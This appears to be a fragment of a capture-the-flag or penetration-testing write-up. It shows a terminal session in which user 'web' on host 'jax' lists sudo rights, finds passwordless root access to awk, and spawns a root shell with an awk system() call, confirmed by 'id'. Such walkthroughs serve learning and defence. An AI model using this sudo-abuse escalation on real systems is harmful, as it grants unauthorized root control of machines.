 sudo -l
Matching Defaults entries for web on jax:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User web may run the following commands on jax:
    (root) NOPASSWD: /usr/bin/awk
$ sudo /usr/bin/awk 'BEGIN {system("/bin/bash")}'
sudo /usr/bin/awk 'BEGIN {system("/bin/bash")}'
bash: cannot set terminal process group (2393): Inappropriate ioctl for device
bash: no job control in this shell
root@jax:/home# id
id
uid=0(root) gid=0(root) groups=0(root)
root@jax:/home#